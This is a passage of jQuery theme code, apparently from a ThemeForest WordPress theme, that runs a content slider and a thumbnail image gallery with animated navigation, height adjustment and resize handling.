	var jQ = jQuery.noConflict();
	var cs = 0;
	var processing = false;
	var timer_slider = 0;
	
	function get_cols_num() {
		var w = the_slider.find('.slider-content-slide').width();
		if ( ( w == 373 ) || ( w == 282 ) ) {
			return 2;
		} else {
			return 1;
		}
	}

	function set_timer() {
		if ( the_slider.data('autoplay') != 'no' ) {
			timer_slider = setInterval(display_next_slide, the_slider.data('autoplay'));
		}
	}
	set_timer();
	
	function display_next_slide() {
		if ( !processing ) {
			if ( cs < the_slider.find('.slider-content-slide').length - get_cols_num() ) {
				go_to_right();
			} else {
				go_to_first();
			}
		}
	}	
	
	jQ(window).load(function(){
		set_height(0,'no-anim');
	});
	
	function set_buttons(cs) {
		if  ( ((get_cols_num() == 2) && (the_slider.find('.slider-content-slide').length <= 2)) || ((get_cols_num() == 1) && (the_slider.find('.slider-content-slide').length <= 1)) ) {
			the_slider.find('.slider-content-button-left-disabled').css('display', 'none');
			the_slider.find('.slider-content-button-right-disabled').css('display', 'none');
			the_slider.find('.slider-content-button-left').css('display', 'none');
			the_slider.find('.slider-content-button-right').css('display', 'none');
			return;
		}
		the_slider.find('.slider-content-button-left').css('display', 'block');
		the_slider.find('.slider-content-button-right').css('display', 'block');
		the_slider.find('.slider-content-button-left-disabled').css('display', 'none');
		the_slider.find('.slider-content-button-right-disabled').css('display', 'none');
		if ( cs == 0 ) {
			the_slider.find('.slider-content-button-left-disabled').css('display', 'block');
			the_slider.find('.slider-content-button-left').css('display', 'none');
			return;
		}
		if ( (cs == the_slider.find('.slider-content-slide').length - 1) || ((get_cols_num() == 2) && (cs == the_slider.find('.slider-content-slide').length - 2)) ) {
			the_slider.find('.slider-content-button-right-disabled').css('display', 'block');
			the_slider.find('.slider-content-button-right').css('display', 'none');
			return;
		}
	}
	set_buttons(0);
	
	function set_height(cs,a) {
		var h = the_slider.find('.slider-content-slide').eq(cs).height();
		if ( get_cols_num() == 2 ) {
			var h2 = the_slider.find('.slider-content-slide').eq(cs+1).height();
			if ( h2 > h ) {
				h = h2;
			}
		}
		h = h + 20 + 2; //padding + borders
		if (a == 'anim') {
			the_slider.find('.slider-content-second-container').animate({height: h + 'px'});
		} else {
			the_slider.find('.slider-content-second-container').css({height: h + 'px'});
		}
	}
	
	function go_to_first() {
		processing = true;
		clearTimeout(timer_slider);
		set_buttons(0);
		set_height(0,'anim');
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 40 + 2 + 40; //padding + borders + margin
		w = w * (the_slider.find('.slider-content-slide').length - get_cols_num());
		the_slider.find('.slider-content-slide').css('display', 'block');
		the_slider.find('.slider-content-third-container').css({left: '-' + w + 'px'});
		the_slider.find('.slider-content-third-container').animate({left: 0}, function() {
			cs = 0;
			set_timer();
			processing = false;
		});		
	}
	
	function go_to_left() {
		processing = true;
		clearTimeout(timer_slider);
		set_buttons(cs-1);
		set_height(cs-1,'anim');
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 40 + 2 + 40; //padding + borders + margin
		the_slider.find('.slider-content-slide').eq(cs-1).css('display', 'block');
		the_slider.find('.slider-content-third-container').css({left: '-' + w + 'px'});
		the_slider.find('.slider-content-third-container').animate({left: 0}, function() {
			cs--;
			set_timer();
			processing = false;
		});	
	}
	
	function go_to_right() {
		processing = true;	
		clearTimeout(timer_slider);
		set_buttons(cs+1);
		set_height(cs+1,'anim');		
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 40 + 2 + 40; //padding + borders + margin
		the_slider.find('.slider-content-third-container').animate({left: '-=' + w}, function() {
			the_slider.find('.slider-content-slide').eq(cs).css('display', 'none');
			the_slider.find('.slider-content-third-container').css({left: 0});
			cs++;
			set_timer();
			processing = false;
		});	
	}
	
	the_slider.find('.slider-content-button-left').click(function() {
		if ( !processing ) {
			go_to_left();
		}
		return false;
	});
	
	the_slider.find('.slider-content-button-right').click(function() {
		if ( !processing ) {
			go_to_right();
		}
		return false;
	});
	
	jQ(window).resize(function() {
		set_buttons(cs);
		if ( get_cols_num() == 2 ) {
			var n = the_slider.find('.slider-content-slide').length;
			if ( cs == n - 1 ) {
				the_slider.find('.slider-content-slide').eq(n-1).css('display', 'block');
				the_slider.find('.slider-content-slide').eq(n-2).css('display', 'block');
				cs--;
			}
		}
		set_height(cs,'no-anim');
	});
}

function gallery_ap() {

	var jQ = jQuery.noConflict();

	jQ('.gallery-ap').each( function() {
		jQ(this).find('.gallery-slider a').first().addClass('gallery-current-thumb');
	});
	
	jQ('.gallery-ap .gallery-slider a').hover(
		function () {
			jQ(this).find('img').animate({'opacity': 1});;
		},
		function () {
			if ( !jQ(this).hasClass('gallery-current-thumb') ) {
				jQ(this).find('img').animate({'opacity': 0.3});
			}
		}
	);
		
	jQ('.gallery-slide a').click(function() {
		jQ( this ).parents('.gallery-ap').data( 'currentindex', jQ( this ).data( 'index' ) );
		if ( !jQ(this).hasClass('gallery-current-thumb') ) {
			jQ('.gallery-current-thumb').find('img').animate({'opacity': 0.3});
		}
		jQ('.gallery-ap .gallery-slider a').removeClass('gallery-current-thumb');
		jQ(this).addClass('gallery-current-thumb');
		var g = jQ(this).parents('.gallery-ap').find('.gallery-big-image');
		var light_box_all = '';
		if ( jQ(this).parents('.gallery-ap').find('.gallery-ap-light-box').length > 0 ) {
			light_box_all = jQ(this).parents('.gallery-ap').find('.gallery-ap-light-box').data('light-box-all');
		}
		var h = g.height();
		g.css('height', h + 'px');
		g.html('');
		var s = jQ(this).attr('href');
		var full_size_src = jQ(this).data('full-size-src');
		jQ('<img class="img-gallery-ap-full-size" />').attr('src', s).load(function() {
			jQ(this).hide();
			if ( full_size_src != '' ) {
				//g.html('<a href="' + full_size_src + '" class="gallery-ap-light-box" data-light-box-all="' + light_box_all + '"></a>');
				g.html('<a href="#" class="photoswipe-gallery-thumbnail-launch"></a>');
				g.find('a').html(jQ(this));
			} else {
				g.html(jQ(this));
			}
			jQ(this).fadeIn();
			h = jQ(this).height();
			g.animate({'height': h + 'px'});
		});
		return false;
	});
	
	function slide_amount(gs) {
		var w = gs.parents('.gallery-ap').find('.gallery-big-image').width();
		var thumbs_width = gs.find('img').width();
		var thumbs_margin = parseInt(gs.find('img').css('margin-right').replace('px',''));
		var visible_thumbs_number = parseInt((w + thumbs_margin)/(thumbs_width + thumbs_margin));
		return visible_thumbs_number * (thumbs_margin + thumbs_width);
	}
	
	function go_to_left(gs) {
		gs.data('processing', 'yes');
		gs.find('.gallery-slide').animate({'left': '+=' + slide_amount(gs) + 'px'}, function() {
			set_buttons();
			gs.data('processing', 'no');
		});	
	}
	
	function go_to_right(gs) {
		gs.data('processing', 'yes');
		gs.find('.gallery-slide').animate({'left': '-=' + slide_amount(gs) + 'px'}, function() {
			set_buttons();
			gs.data('processing', 'no');
		});
	}
	
	jQ('.gallery-ap .slider-content-button-left').click(function() {
		var gs = jQ(this).parents('.gallery-ap').find('.gallery-slider');
		if ( gs.data('processing') == 'no' ) {
			go_to_left(gs);
		}
		return false;
	});
	
	jQ('.gallery-ap .slider-content-button-right').click(function() {
		var gs = jQ(this).parents('.gallery-ap').find('.gallery-slider');
		if ( gs.data('processing') == 'no' ) {
			go_to_right(gs);
		}
		return false;
	});
	
	function set_buttons() {
		jQ('.gallery-ap').each(function() {
			if ( jQ(this).find('.gallery-slide').position().left == 0 ) {
				jQ(this).find('.slider-content-button-left-disabled').css('display','block');
				jQ(this).find('.slider-content-button-left').css('display','none');
				
			} else {
				jQ(this).find('.slider-content-button-left-disabled').css('display','none');
				jQ(this).find('.slider-content-button-left').css('display','block');
			}
			var l = jQ(this).find('.gallery-slide').position().left;
			var wi = jQ(this).find('.gallery-big-image').width();
			var thumbs_number = jQ(this).find('.gallery-slide img').length;
			var thumbs_width = jQ(this).find('.gallery-slide img').width();
			var thumbs_margin = parseInt(jQ(this).find('.gallery-slide img').css('margin-right').replace('px',''));
			var wt = thumbs_number * (thumbs_width + thumbs_margin) - thumbs_margin;
			if ( wt + l < wi + 1 ) {
				jQ(this).find('.slider-content-button-right-disabled').css('display','block');
				jQ(this).find('.slider-content-button-right').css('display','none');
			} else {
				jQ(this).find('.slider-content-button-right-disabled').css('display','none');
				jQ(this).find('.slider-content-button-right').css('display','block');
			}
		});
	}
	
	set_buttons();
	
	function debouncer( func , timeout ) {
		var timeoutID , timeout = timeout || 200;
		return function () {
			var scope = this , args = arguments;
			clearTimeout( timeoutID );
			timeoutID = setTimeout( function () {
				func.apply( scope , Array.prototype.slice.call( args ) );
			} , timeout );
		}
	}
	
	function after_resize() {
		jQ('.gallery-ap').each(function() {
			var gallery_ap = jQ(this);
			var w = gallery_ap.find('.gallery-big-image').width();
			var h = gallery_ap.find('.gallery-big-image img').height();
			if ( h != 0 ) {
				gallery_ap.find('.gallery-big-image').animate({'height': h + 'px'});
			}
			var nb_thumbs = gallery_ap.find('.gallery-slider img').length;
			var thumbs_width = gallery_ap.find('.gallery-slider img').width();
			var thumbs_margin = parseInt(gallery_ap.find('.gallery-slider img').css('margin-right').replace('px',''));
			var w2 = nb_thumbs * (thumbs_width + thumbs_margin) - thumbs_margin;
			if ( w2 > w ) {
				gallery_ap.find('.gallery-controls').slideDown();
			} else {
				gallery_ap.find('.gallery-controls').slideUp();
			}
		});
		jQ('.gallery-ap .gallery-slide').animate({'left': 0}, function() {
			jQ(this).css({'left': 0});
			set_buttons();
		});
	}
	
	after_resize();
	
	jQ(window).resize(debouncer(function(e) {
		after_resize();
	}));
}

/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */